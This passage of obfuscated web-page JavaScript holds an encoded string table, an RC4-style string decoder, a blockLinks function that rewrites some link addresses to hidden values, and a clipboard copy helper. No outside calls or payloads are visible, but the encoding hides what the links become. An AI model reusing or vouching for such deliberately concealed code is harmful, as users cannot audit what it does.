\x51\x57\x4f\x30\x59\x57\x52\x58\x45\x57\x52\x75','\x61\x6d\x6b\x42\x75\x4d\x71','\x67\x4a\x4e\x63\x47\x61','\x57\x34\x6e\x2f\x76\x75\x47','\x57\x35\x79\x35\x77\x43\x6b\x55','\x57\x50\x42\x63\x4c\x53\x6f\x59\x57\x34\x6a\x4f\x57\x36\x2f\x63\x50\x43\x6f\x44\x62\x65\x4f','\x68\x49\x58\x42\x75\x6d\x6f\x43\x57\x50\x56\x64\x4b\x38\x6f\x4c\x42\x6d\x6f\x37','\x57\x34\x2f\x64\x55\x38\x6f\x48\x75\x71','\x57\x50\x78\x63\x55\x6d\x6f\x66\x57\x50\x4c\x6f\x57\x4f\x78\x63\x53\x71','\x57\x37\x71\x35\x72\x6d\x6b\x75\x43\x38\x6b\x58\x61\x47\x71\x5a\x67\x47','\x70\x43\x6b\x79\x68\x58\x75','\x46\x68\x37\x64\x4e\x43\x6f\x57\x46\x38\x6b\x2b\x57\x50\x4a\x64\x4e\x6d\x6b\x76\x57\x4f\x43','\x57\x52\x37\x63\x4d\x53\x6f\x71\x57\x52\x43','\x57\x51\x6c\x64\x52\x78\x6e\x6e','\x57\x37\x7a\x53\x57\x34\x37\x63\x48\x71\x52\x64\x56\x61','\x57\x37\x48\x4d\x6f\x57\x44\x42\x6c\x43\x6f\x2b\x57\x37\x34','\x57\x52\x33\x63\x54\x53\x6f\x6b\x42\x64\x35\x49\x57\x35\x6c\x63\x4c\x4b\x33\x64\x4d\x71','\x7a\x48\x37\x64\x54\x6d\x6b\x76\x57\x52\x47\x38\x57\x4f\x33\x64\x49\x63\x71\x2b','\x76\x6d\x6b\x39\x73\x72\x71\x67\x57\x34\x53\x4f\x57\x36\x4e\x64\x52\x38\x6f\x64','\x57\x36\x4e\x63\x53\x65\x43\x42','\x6b\x38\x6f\x4c\x57\x37\x72\x34\x43\x72\x48\x2b\x57\x51\x39\x62\x61\x61','\x43\x57\x33\x64\x52\x6d\x6b\x34','\x57\x50\x4a\x63\x56\x43\x6f\x78\x57\x35\x57','\x45\x53\x6b\x37\x67\x53\x6f\x6e','\x57\x50\x4b\x2b\x73\x53\x6b\x76\x57\x51\x75\x37\x71\x72\x4e\x64\x54\x48\x43','\x68\x38\x6f\x6e\x57\x34\x74\x63\x54\x6d\x6b\x6d\x57\x50\x39\x57\x57\x50\x30','\x57\x35\x66\x6d\x57\x4f\x78\x63\x56\x57\x69\x41\x68\x43\x6b\x67\x61\x65\x61','\x45\x53\x6f\x43\x57\x34\x70\x64\x47\x53\x6b\x34\x57\x50\x30\x6c\x57\x4f\x33\x64\x56\x6d\x6b\x51','\x57\x51\x52\x64\x53\x62\x61\x35\x57\x51\x70\x64\x51\x77\x6c\x63\x48\x6d\x6b\x59\x57\x52\x65','\x57\x50\x6e\x6b\x44\x38\x6b\x70','\x70\x53\x6b\x49\x67\x48\x38','\x57\x35\x64\x63\x4d\x67\x48\x4a\x6a\x4a\x4b\x74\x6e\x43\x6f\x4c\x67\x61','\x71\x53\x6f\x31\x62\x6d\x6b\x32','\x70\x38\x6f\x45\x63\x53\x6b\x6c\x45\x31\x34\x37\x61\x38\x6f\x66\x57\x36\x4f','\x57\x4f\x70\x63\x54\x73\x79\x45\x57\x4f\x54\x6a\x76\x33\x70\x63\x48\x47','\x6b\x43\x6b\x49\x57\x34\x42\x64\x48\x47','\x6f\x53\x6b\x56\x70\x63\x44\x46\x67\x63\x58\x4e\x76\x53\x6f\x2b','\x57\x36\x4e\x63\x53\x43\x6f\x55\x77\x78\x66\x4b\x57\x35\x33\x63\x54\x66\x78\x63\x47\x71','\x62\x57\x44\x58\x65\x53\x6f\x77\x57\x50\x4b','\x57\x36\x35\x74\x64\x31\x34','\x57\x52\x34\x70\x6e\x43\x6f\x5a\x63\x38\x6f\x64\x57\x50\x37\x64\x4c\x75\x42\x63\x4a\x57','\x6e\x43\x6f\x44\x43\x6d\x6b\x63\x71\x4e\x38\x64\x64\x38\x6b\x38\x57\x34\x4f','\x70\x48\x4a\x64\x4c\x4a\x74\x63\x4d\x6d\x6b\x39\x57\x51\x4f\x34\x44\x38\x6f\x4e','\x67\x53\x6f\x55\x57\x34\x52\x63\x51\x53\x6f\x2f\x57\x52\x4c\x77\x57\x4f\x4c\x58\x57\x4f\x4f','\x6c\x67\x74\x63\x47\x62\x79','\x63\x43\x6f\x36\x57\x35\x68\x63\x4a\x53\x6f\x58\x57\x52\x57\x59','\x6e\x38\x6b\x61\x74\x43\x6f\x36\x76\x53\x6f\x6c\x57\x51\x68\x64\x53\x43\x6b\x70\x6b\x71','\x7a\x53\x6b\x6e\x45\x6d\x6f\x54\x43\x43\x6b\x2f\x66\x61\x34','\x57\x50\x48\x35\x66\x63\x37\x64\x54\x38\x6f\x38\x73\x61\x78\x64\x4e\x57','\x57\x34\x69\x34\x6a\x30\x34','\x6c\x38\x6f\x74\x68\x72\x37\x64\x4b\x38\x6f\x4e\x57\x51\x4c\x55\x57\x34\x64\x64\x50\x71','\x57\x36\x61\x33\x67\x76\x66\x51\x7a\x57','\x6b\x75\x42\x64\x52\x63\x53','\x6a\x38\x6b\x78\x76\x43\x6b\x6e','\x46\x6d\x6f\x47\x57\x34\x2f\x64\x4c\x6d\x6b\x65\x57\x34\x79\x78\x57\x52\x74\x64\x50\x43\x6b\x6a','\x57\x51\x38\x2b\x41\x53\x6f\x6f\x57\x4f\x69\x55\x71\x76\x74\x64\x49\x4e\x75','\x57\x4f\x50\x78\x7a\x53\x6f\x79','\x57\x52\x48\x45\x63\x6d\x6f\x4d\x73\x43\x6f\x6e\x57\x52\x5a\x64\x50\x30\x6c\x63\x4b\x47','\x6f\x58\x54\x5a\x66\x53\x6f\x78\x57\x51\x2f\x64\x51\x53\x6f\x2b\x72\x43\x6f\x72','\x75\x76\x4a\x63\x4a\x30\x4b\x61\x57\x37\x64\x64\x4c\x53\x6b\x62\x57\x4f\x30\x75','\x57\x35\x34\x38\x57\x50\x6d\x42\x57\x50\x74\x63\x4e\x6d\x6f\x4a\x41\x38\x6f\x4f\x57\x51\x57','\x57\x4f\x58\x39\x6c\x58\x37\x63\x54\x6d\x6f\x43\x61\x75\x74\x63\x48\x53\x6b\x6b','\x57\x36\x52\x63\x50\x30\x66\x63\x70\x78\x70\x63\x4f\x4b\x42\x63\x49\x67\x43','\x7a\x6d\x6b\x30\x43\x53\x6f\x77','\x57\x36\x2f\x64\x4a\x74\x78\x63\x49\x75\x7a\x6d\x57\x50\x58\x50\x44\x73\x38','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x41\x66\x43\x6b\x62\x61\x33\x4b','\x57\x36\x47\x6c\x64\x62\x6d','\x61\x53\x6b\x2b\x6b\x48\x71','\x67\x38\x6f\x30\x57\x37\x6c\x63\x56\x43\x6b\x6f\x57\x52\x4c\x69\x57\x51\x53','\x7a\x6d\x6b\x38\x67\x38\x6f\x42\x76\x38\x6f\x35\x57\x52\x37\x63\x4f\x5a\x6c\x64\x4e\x47','\x57\x35\x70\x64\x54\x58\x4e\x63\x52\x57','\x6b\x57\x57\x62\x7a\x61','\x46\x4d\x56\x63\x4c\x6d\x6b\x44\x66\x6d\x6f\x35\x57\x51\x37\x64\x4d\x43\x6b\x57\x57\x36\x71','\x57\x37\x70\x63\x47\x4d\x71\x78','\x57\x34\x37\x64\x4d\x48\x53\x52','\x57\x50\x79\x45\x42\x43\x6f\x62\x57\x50\x4b\x31\x7a\x61\x4a\x64\x53\x59\x75','\x70\x43\x6b\x45\x6b\x43\x6b\x2b','\x76\x53\x6b\x46\x57\x4f\x47\x36','\x43\x32\x74\x64\x53\x53\x6f\x71','\x57\x51\x56\x63\x49\x53\x6f\x77\x57\x4f\x42\x63\x4b\x38\x6f\x31\x77\x67\x4e\x64\x48\x76\x53','\x71\x53\x6f\x7a\x65\x53\x6b\x6a\x64\x68\x79\x55\x46\x5a\x43\x48','\x6f\x43\x6f\x34\x65\x59\x31\x7a\x6e\x63\x54\x5a','\x6f\x53\x6f\x5a\x6a\x58\x4e\x63\x53\x43\x6b\x37\x57\x50\x61\x78\x57\x35\x71','\x57\x52\x52\x63\x55\x53\x6f\x72\x57\x35\x48\x6a\x57\x34\x78\x63\x4a\x43\x6b\x30\x57\x35\x57','\x57\x52\x78\x63\x50\x38\x6f\x56\x57\x50\x35\x76\x57\x35\x52\x63\x4d\x43\x6f\x50\x6b\x68\x4b','\x57\x4f\x53\x6a\x57\x50\x4c\x67','\x57\x34\x43\x4b\x77\x6d\x6b\x6c','\x57\x51\x42\x64\x4a\x76\x56\x64\x4c\x77\x75\x48\x75\x33\x34\x61\x57\x51\x53','\x57\x4f\x48\x33\x57\x50\x4e\x63\x48\x71','\x57\x50\x79\x64\x57\x36\x72\x66\x57\x37\x68\x64\x4b\x61','\x57\x51\x48\x35\x63\x6d\x6f\x37\x69\x43\x6f\x35\x57\x50\x4e\x64\x50\x4e\x57','\x6f\x5a\x35\x6c\x65\x43\x6f\x69\x57\x50\x56\x64\x4a\x6d\x6f\x31\x79\x61','\x44\x43\x6b\x79\x57\x34\x42\x64\x4f\x38\x6b\x38\x57\x34\x39\x56\x57\x50\x4a\x64\x4d\x6d\x6b\x79','\x64\x32\x47\x47\x42\x47','\x57\x35\x37\x64\x4c\x53\x6f\x6e\x64\x53\x6f\x73\x57\x50\x48\x44\x69\x66\x70\x64\x47\x47','\x57\x50\x62\x77\x57\x50\x4a\x63\x49\x71\x70\x63\x4a\x6d\x6b\x6e\x57\x4f\x4e\x63\x49\x61\x53','\x57\x51\x48\x55\x41\x6d\x6f\x6e\x6c\x53\x6b\x77\x57\x50\x52\x63\x56\x65\x42\x63\x4b\x61','\x57\x52\x70\x63\x4f\x68\x48\x49\x57\x4f\x68\x64\x4d\x76\x52\x63\x4e\x6d\x6b\x7a\x57\x37\x65','\x64\x6d\x6b\x31\x57\x4f\x58\x74\x44\x64\x76\x5a\x57\x37\x35\x43\x69\x47','\x63\x6d\x6f\x5a\x70\x71\x53','\x57\x4f\x70\x63\x4b\x72\x38\x32\x57\x34\x65\x4d\x76\x58\x46\x64\x4f\x53\x6b\x44','\x57\x36\x37\x63\x50\x74\x6d\x61\x57\x34\x6e\x64\x79\x58\x2f\x64\x4a\x72\x79','\x57\x51\x70\x64\x4a\x59\x35\x58','\x61\x32\x70\x63\x4f\x64\x65','\x6b\x43\x6b\x51\x6c\x38\x6b\x69','\x70\x6d\x6f\x6e\x62\x43\x6b\x63\x72\x67\x75\x7a','\x6e\x53\x6f\x4e\x57\x52\x66\x39','\x57\x52\x70\x63\x4f\x64\x31\x4a\x57\x50\x56\x63\x52\x4b\x46\x63\x50\x53\x6b\x49\x57\x50\x69','\x6c\x53\x6f\x74\x68\x73\x52\x64\x4b\x38\x6b\x63\x57\x4f\x72\x79\x57\x34\x78\x64\x4f\x71','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x54\x75\x57\x37\x31\x73\x42\x53\x6f\x38','\x76\x43\x6b\x49\x6f\x4d\x4f','\x57\x4f\x61\x39\x57\x34\x58\x51\x57\x36\x70\x64\x4f\x57\x53\x39\x57\x37\x4a\x63\x4d\x71','\x57\x51\x4f\x69\x74\x53\x6b\x76\x57\x51\x43\x31\x75\x47\x2f\x64\x53\x48\x75','\x57\x51\x58\x37\x77\x53\x6f\x74\x57\x50\x54\x42\x57\x51\x66\x64','\x68\x57\x2f\x63\x4d\x53\x6b\x41\x57\x51\x64\x63\x51\x58\x61\x4d\x42\x57\x30','\x72\x38\x6f\x48\x57\x37\x78\x63\x53\x38\x6b\x54\x57\x34\x38\x73\x57\x51\x4a\x64\x53\x6d\x6b\x64','\x75\x38\x6f\x64\x57\x50\x52\x64\x47\x43\x6b\x6d\x57\x34\x38\x6b\x57\x50\x2f\x64\x4a\x38\x6b\x4a','\x57\x34\x33\x63\x4c\x53\x6f\x37\x57\x34\x6a\x53\x57\x37\x70\x63\x53\x6d\x6f\x54\x70\x67\x65','\x6d\x43\x6f\x73\x57\x34\x42\x63\x51\x53\x6f\x30\x71\x31\x5a\x64\x52\x43\x6f\x4b\x79\x61','\x57\x52\x78\x64\x47\x6d\x6b\x41\x57\x50\x35\x6a\x57\x4f\x74\x63\x47\x53\x6f\x4f\x68\x62\x79','\x73\x38\x6b\x47\x70\x43\x6f\x52','\x70\x68\x70\x63\x50\x47\x30','\x6c\x6d\x6b\x30\x67\x63\x69','\x66\x6d\x6f\x50\x57\x37\x74\x64\x4d\x6d\x6f\x4c','\x62\x47\x31\x66\x6a\x53\x6f\x48\x62\x38\x6f\x50\x69\x71\x74\x63\x54\x57','\x57\x4f\x5a\x63\x56\x31\x79\x2b\x6f\x64\x39\x62\x69\x47','\x78\x75\x5a\x64\x4b\x6d\x6b\x77\x57\x50\x47\x68','\x57\x52\x37\x64\x47\x78\x56\x64\x49\x33\x34\x58\x42\x73\x71\x44','\x42\x6d\x6f\x39\x43\x59\x48\x71\x69\x62\x62\x57\x67\x63\x38','\x78\x53\x6b\x61\x46\x63\x65','\x57\x4f\x5a\x64\x50\x53\x6f\x7a\x45\x53\x6f\x76\x57\x51\x39\x45\x74\x33\x69','\x66\x6d\x6b\x51\x6a\x4a\x30','\x6b\x71\x5a\x63\x4c\x6d\x6b\x55\x57\x51\x46\x64\x53\x63\x30\x67','\x43\x59\x66\x59\x72\x43\x6f\x77\x57\x50\x33\x64\x4f\x38\x6f\x55\x41\x6d\x6f\x32','\x66\x77\x74\x63\x4a\x77\x79','\x41\x43\x6f\x4c\x68\x6d\x6b\x4c\x70\x65\x75\x4e\x46\x71','\x57\x36\x6e\x47\x6d\x4a\x66\x74\x43\x38\x6f\x43\x57\x37\x2f\x63\x55\x71\x38','\x57\x4f\x37\x64\x4e\x73\x79\x2b','\x57\x52\x37\x64\x48\x59\x74\x63\x4d\x4e\x4f\x53\x44\x5a\x34\x38\x57\x37\x79','\x57\x37\x4e\x63\x4e\x31\x37\x64\x4d\x57','\x6a\x53\x6b\x65\x69\x6d\x6b\x63','\x70\x43\x6b\x2f\x72\x58\x44\x4c\x64\x4a\x6a\x61\x43\x43\x6b\x67','\x57\x52\x50\x42\x78\x67\x69','\x66\x67\x70\x64\x50\x4d\x42\x63\x56\x74\x53\x70\x6a\x78\x71\x69','\x61\x43\x6f\x47\x57\x34\x4e\x63\x4d\x53\x6f\x32\x57\x52\x34','\x57\x50\x79\x4e\x6c\x38\x6f\x74\x57\x50\x35\x31\x57\x51\x76\x5a\x43\x6d\x6b\x7a','\x57\x52\x4e\x64\x56\x59\x31\x4f','\x45\x32\x37\x63\x48\x53\x6b\x47\x6b\x43\x6b\x34\x57\x4f\x78\x64\x4c\x53\x6b\x73\x57\x34\x53','\x6f\x43\x6f\x64\x68\x76\x68\x64\x53\x38\x6b\x6b\x57\x51\x50\x36\x57\x37\x52\x63\x4f\x61','\x57\x34\x33\x64\x4a\x73\x37\x63\x51\x67\x39\x65\x57\x51\x79\x38\x43\x74\x4b','\x57\x36\x68\x64\x50\x48\x4a\x64\x4a\x71','\x57\x37\x64\x64\x50\x38\x6f\x48\x62\x43\x6f\x38\x57\x4f\x69\x39\x44\x4c\x56\x63\x4b\x57','\x57\x50\x7a\x63\x67\x43\x6f\x74\x57\x50\x4c\x31\x57\x51\x65\x67\x43\x6d\x6b\x41','\x57\x35\x70\x63\x52\x4c\x66\x47\x6d\x67\x52\x63\x4b\x76\x46\x64\x4b\x65\x71','\x57\x37\x53\x50\x64\x72\x5a\x63\x4b\x53\x6f\x38\x76\x58\x64\x63\x56\x6d\x6f\x73','\x6a\x43\x6f\x49\x69\x75\x5a\x64\x52\x71','\x57\x52\x6d\x55\x57\x50\x35\x56\x57\x34\x4e\x64\x4e\x4b\x34\x54\x57\x36\x64\x64\x55\x61','\x75\x43\x6f\x42\x66\x43\x6b\x70\x67\x65\x65\x39\x45\x61\x69\x2b','\x57\x4f\x46\x64\x50\x63\x31\x53\x57\x4f\x78\x64\x4e\x66\x5a\x63\x50\x38\x6b\x36\x57\x52\x43','\x64\x65\x74\x63\x51\x78\x53','\x57\x34\x78\x63\x4a\x32\x31\x6a\x70\x4b\x42\x63\x4b\x32\x74\x63\x51\x61','\x57\x35\x62\x42\x57\x4f\x74\x63\x4f\x67\x69\x50\x61\x6d\x6b\x32\x70\x65\x34','\x57\x4f\x39\x41\x66\x6d\x6f\x5a\x6d\x43\x6b\x41\x57\x52\x79','\x71\x43\x6f\x39\x70\x62\x71\x6b\x57\x34\x38\x61\x57\x35\x70\x64\x47\x6d\x6f\x51','\x6f\x71\x42\x64\x47\x38\x6b\x78\x57\x51\x56\x64\x4e\x30\x47\x65\x41\x4a\x30','\x57\x51\x61\x65\x57\x37\x31\x6d','\x57\x34\x4e\x63\x4a\x43\x6b\x37\x57\x34\x42\x64\x54\x38\x6b\x44\x41\x75\x78\x64\x48\x64\x64\x64\x4c\x6d\x6f\x6e','\x44\x43\x6b\x39\x73\x6d\x6f\x30\x72\x53\x6b\x2f\x64\x61\x6c\x63\x49\x61\x34','\x68\x53\x6f\x6d\x6a\x53\x6b\x42\x57\x35\x33\x64\x51\x43\x6b\x76\x42\x6d\x6f\x73\x44\x57','\x7a\x53\x6b\x39\x74\x53\x6b\x71\x71\x43\x6b\x52\x6c\x47\x5a\x64\x4c\x4c\x61','\x57\x36\x33\x64\x53\x59\x47','\x57\x52\x44\x7a\x43\x4c\x76\x33\x6a\x38\x6b\x6a\x41\x30\x4a\x63\x4d\x61','\x69\x43\x6f\x59\x6a\x43\x6f\x61','\x6d\x4c\x78\x63\x55\x71\x34','\x78\x38\x6b\x2b\x74\x59\x6e\x58\x70\x6d\x6f\x70\x75\x58\x5a\x63\x50\x47','\x57\x51\x6c\x63\x55\x53\x6f\x7a\x57\x34\x71\x76\x57\x36\x78\x63\x47\x6d\x6f\x50\x57\x4f\x2f\x63\x54\x61','\x57\x34\x6a\x41\x6b\x47','\x6f\x38\x6b\x37\x72\x43\x6f\x37\x41\x53\x6f\x43\x57\x50\x74\x64\x54\x38\x6b\x54','\x61\x72\x31\x4d\x61\x38\x6f\x39\x7a\x53\x6f\x6d\x6d\x72\x46\x64\x4b\x61','\x57\x37\x50\x36\x65\x59\x5a\x63\x52\x6d\x6f\x53\x41\x31\x78\x63\x4e\x38\x6b\x62','\x57\x37\x4a\x63\x4a\x67\x31\x59','\x76\x43\x6b\x32\x45\x49\x65','\x57\x50\x6c\x63\x53\x73\x50\x61','\x6b\x62\x7a\x79\x67\x38\x6f\x61\x44\x53\x6f\x45\x6c\x74\x4a\x64\x4f\x61','\x57\x34\x71\x6b\x65\x49\x4b','\x57\x50\x52\x64\x4d\x38\x6f\x4e\x57\x50\x4f','\x57\x50\x7a\x62\x66\x6d\x6f\x4d\x57\x4f\x62\x78\x57\x37\x54\x4c\x79\x53\x6f\x31','\x7a\x4e\x4a\x64\x4d\x57','\x57\x4f\x4e\x63\x52\x38\x6f\x73\x57\x52\x61','\x77\x38\x6b\x56\x6f\x62\x38','\x57\x4f\x56\x63\x4a\x38\x6f\x71\x57\x4f\x4b\x2b\x57\x50\x78\x63\x4b\x38\x6f\x35\x6f\x4b\x65','\x42\x53\x6b\x72\x6b\x38\x6f\x30','\x57\x51\x62\x4e\x63\x6d\x6b\x76\x57\x36\x4b','\x7a\x53\x6f\x68\x57\x35\x65\x59','\x68\x6d\x6f\x57\x57\x37\x42\x64\x47\x6d\x6b\x39\x74\x4d\x70\x64\x4a\x43\x6f\x37','\x57\x52\x4e\x63\x52\x77\x30\x74\x57\x4f\x57\x62\x67\x71\x70\x64\x49\x30\x44\x52\x57\x36\x64\x64\x47\x57','\x6f\x6d\x6f\x59\x44\x43\x6b\x31','\x57\x36\x6c\x64\x55\x38\x6f\x6e','\x57\x36\x56\x64\x53\x49\x4c\x6c\x68\x4d\x56\x63\x52\x4d\x68\x63\x52\x4d\x6d','\x6e\x53\x6f\x55\x61\x61\x6a\x49\x57\x37\x57\x72\x57\x36\x33\x64\x56\x6d\x6f\x43','\x57\x36\x50\x36\x57\x50\x47\x38','\x57\x35\x57\x6d\x6a\x43\x6f\x6b','\x57\x36\x62\x30\x57\x50\x74\x63\x4a\x47','\x57\x37\x34\x4e\x57\x4f\x68\x63\x54\x61\x69\x66\x61\x43\x6b\x67\x61\x65\x61'];_0x2d1e=function(){return _0x4deca;};return _0x2d1e();}function blockLinks(_0x421d4c,_0x560b92){function _0x33898c(_0x2d013e,_0xcd624f){return _0x60ee(_0x2d013e- -0x328,_0xcd624f);}function _0xd7f6a6(_0x3ac3ea,_0x9a0fac){return _0x11a7(_0x9a0fac-0x3c9,_0x3ac3ea);}for(var _0x18e0e5=document[_0x33898c(0xb5,_0xd7f6a6('\x5a\x6b\x40\x5e',0x91d))+'\x42\x79\x49\x64'](_0x421d4c),_0x3aa445=_0x18e0e5[_0x33898c(-0x216,_0xd7f6a6('\x46\x6b\x77\x4e',0x62c))+_0x33898c(-0x110,_0xd7f6a6('\x39\x44\x4e\x75',0x9c4))](_0x560b92),_0x4b71c4=0x0;_0x4b71c4<_0x3aa445[_0x33898c(-0x211,_0xd7f6a6('\x75\x66\x69\x59',0x657))];_0x4b71c4++)-0x1!==_0x3aa445[_0x4b71c4][_0x33898c(0x3,_0xd7f6a6('\x4e\x32\x79\x4c',0x85f))][_0x33898c(-0x16f,_0xd7f6a6('\x6c\x42\x53\x28',0xa99))](_0x33898c(-0x90,_0xd7f6a6('\x66\x32\x53\x28',0x77e)))&&(_0x3aa445[_0x4b71c4][_0x33898c(-0xf7,_0xd7f6a6('\x67\x5d\x6e\x7a',0x48a))]=_0x33898c(-0x3e,_0xd7f6a6('\x35\x44\x31\x39',0xa1d))+_0x33898c(-0x98,_0xd7f6a6('\x47\x6d\x66\x77',0x4a5))+_0xd7f6a6('\x36\x24\x36\x6f',0x484)+_0x33898c(-0x10f,_0xd7f6a6('\x31\x34\x34\x50',0x76c))+_0x33898c(-0x6d,'\x42\x24\x52\x49')+_0x33898c(-0x205,'\x30\x49\x59\x4b'));}function _0x11a7(_0x1a39c1,_0x53ed12){var _0x2d1ea3=_0x2d1e();return _0x11a7=function(_0x11a76c,_0xeac3bb){_0x11a76c=_0x11a76c-0xb3;var _0x297a48=_0x2d1ea3[_0x11a76c];if(_0x11a7['\x6c\x6b\x41\x56\x4e\x70']===undefined){var _0x27bf0b=function(_0x421d4c){var _0x560b92='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x33898c='',_0x18e0e5='';for(var _0x3aa445=0x0,_0x4b71c4,_0x2d013e,_0xcd624f=0x0;_0x2d013e=_0x421d4c['\x63\x68\x61\x72\x41\x74'](_0xcd624f++);~_0x2d013e&&(_0x4b71c4=_0x3aa445%0x4?_0x4b71c4*0x40+_0x2d013e:_0x2d013e,_0x3aa445++%0x4)?_0x33898c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4b71c4>>(-0x2*_0x3aa445&0x6)):0x0){_0x2d013e=_0x560b92['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2d013e);}for(var _0x4ce0c4=0x0,_0x185498=_0x33898c['\x6c\x65\x6e\x67\x74\x68'];_0x4ce0c4<_0x185498;_0x4ce0c4++){_0x18e0e5+='\x25'+('\x30\x30'+_0x33898c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ce0c4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x18e0e5);};var _0x145f12=function(_0x224c28,_0x436825){var _0x244413=[],_0x1c6eb8=0x0,_0xdbd72,_0x5db632='';_0x224c28=_0x27bf0b(_0x224c28);var _0x3fd884;for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x244413[_0x3fd884]=_0x3fd884;}for(_0x3fd884=0x0;_0x3fd884<0x100;_0x3fd884++){_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884]+_0x436825['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fd884%_0x436825['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72;}_0x3fd884=0x0,_0x1c6eb8=0x0;for(var _0x449582=0x0;_0x449582<_0x224c28['\x6c\x65\x6e\x67\x74\x68'];_0x449582++){_0x3fd884=(_0x3fd884+0x1)%0x100,_0x1c6eb8=(_0x1c6eb8+_0x244413[_0x3fd884])%0x100,_0xdbd72=_0x244413[_0x3fd884],_0x244413[_0x3fd884]=_0x244413[_0x1c6eb8],_0x244413[_0x1c6eb8]=_0xdbd72,_0x5db632+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x224c28['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x449582)^_0x244413[(_0x244413[_0x3fd884]+_0x244413[_0x1c6eb8])%0x100]);}return _0x5db632;};_0x11a7['\x4e\x70\x41\x66\x6c\x4c']=_0x145f12,_0x1a39c1=arguments,_0x11a7['\x6c\x6b\x41\x56\x4e\x70']=!![];}var _0x51d179=_0x2d1ea3[0x0],_0x53d281=_0x11a76c+_0x51d179,_0x569b32=_0x1a39c1[_0x53d281];return!_0x569b32?(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']===undefined&&(_0x11a7['\x7a\x49\x55\x6e\x54\x6b']=!![]),_0x297a48=_0x11a7['\x4e\x70\x41\x66\x6c\x4c'](_0x297a48,_0xeac3bb),_0x1a39c1[_0x53d281]=_0x297a48):_0x297a48=_0x569b32,_0x297a48;},_0x11a7(_0x1a39c1,_0x53ed12);}function _0x5bc22a(_0x259928,_0x1494dc){return _0x11a7(_0x259928-0x1a6,_0x1494dc);}function copy(){function _0x4ce0c4(_0x436825,_0x244413){return _0x60ee(_0x436825- -0x10b,_0x244413);}function _0x3d6dd9(_0x402976,_0x1dbb1a){return _0x11a7(_0x402976- -0x269,_0x1dbb1a);}let _0x185498=document[_0x4ce0c4(0x4e,_0x3d6dd9(0x382,'\x57\x53\x55\x54'))+_0x4ce0c4(0x37,_0x3d6dd9(-0x115,'\x66\x32\x53\x28'))](_0x4ce0c4(0x1be,_0x3d6dd9(0x2e,'\x74\x32\x68\x38'))+_0x3d6dd9(0x5f,'\x6a\x68\x26\x6b')),_0x224c28=document[_0x4ce0c4(0x27c,_0x3d6dd9(0x40d,'\x73\x65\x75\x76'))+_0x4ce0c4(0xaf,_0x3d6dd9(0x52d,'\x50\x6f\x4d\x40'))](_0x3d6dd9(0x3c3,'\x31\x65\x42\x71')+_0x4ce0c4(0x5f,'\x45\x48\x6e\x6a'));_0x185498[_0x4ce0c4(0x91,'\x6c\x48\x54\x2a')](),_0x185498['\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x69'+'\x6f\x6e\x52\x61\x6e\x67\x65'](0x0,0x1869f),navigator[_0x4ce0c4(0x19e,'\x42\x24\x52\x49')][_0x4ce0c4(0x23f,'\x6c\x48\x54\x2a')](_0x185498[_0x4ce0c4(0x13c,_0x3d6dd9(0x4df,'\x29\x72\x69\x34'))]),_0x224c28['\x73\x74\x79\x6c\x65'][_0x4ce0c4(0x24c,_0x3d6dd9(0x463,'\x4f\x6c\x23\x2a'))]='\x31',setTimeout(function(){function _0x1c6eb8(_0xdbd72,_0x5db632){return _0x4ce0c4(_0xdbd72-0x257,_0x5db632);}function _0x2cd6c7(_0x18ec49,_0x2b7f1a){return _0x3d6dd9(_0x2b7f1a-0x487,_0x18ec49);}_0x224c28[_0x1c6eb8(0x30b,'\x43\x35\x62\x77')][_0x1c6eb8(0x47a,_0x2cd6c7('\x41\x76\x28\x4d',0x72a))]='\x30';},0x5dc);}function _0x30d551(_0x3fd884,_0x449582){return _0x60ee(_0x449582-0x178,_0x3fd884);}!function(_0x15da80,_0x3f1af6){function _0xf27450(_0x630c2,_0x4e85d0){return _0x60ee(_0x630c2-0x1d8,_0x4e85d0);}function _0x10f19b(_0x5ee58b,_0x4fb6b8){return _0x11a7(_0x5ee58b-0x2b6,_0x4fb6b8);}for(var _0x420123=_0x15da80();;)try{if(parseInt(_0xf27450(0x302,_0x10f19b(0x601,'\x47\x6d\x66\x77')))/0x1+-parseInt(_0xf27450(0x309,'\x5d\x6b\x7a\x69'))/0x2+-parseInt(_0xf27450(0x5af,_0x10f19b(0x49b,'\x23\x6d\x4e\x46')))/0x3*(parseInt(_0xf27450(0x343,_0x10f19b(0x441,'\x72\x5b\x65\x48')))/0x4)+-parseInt(_0xf27450(0x31b,_0x10f19b(0x8f1,'\x26\x58\x21\x32')))/0x5+-parseInt(_0xf27450(0x558,_0x10f19b(0x8f9,'\x5e\x5e\x4e\x38')))/0x6+parseInt(_0xf27450(0x4e8,_0x10f19b(0x6a6,'\x47\x6d\x66\x77')))/0x7*(parseInt(_0xf27450(0x4dc,_0x10f19b(0x961,'\x50\x6f\x4d\x40')))/0x8)+-parseInt(_0xf27450(0x47c,'\x4c\x49\x62\x67'))/0x9*(-parseInt(_0xf27450(0x586,_0x10f19b(0xa5b,'\x6d\x79\x32\x6b')))/0xa)==0xb5ecb)break;_0x420123[_0x10f19b(0x8d6,'\x32\x48\x5b\x68')](_0x420123['\x73\x68\x69\x66\x74']());}catch(_0x4524d4){_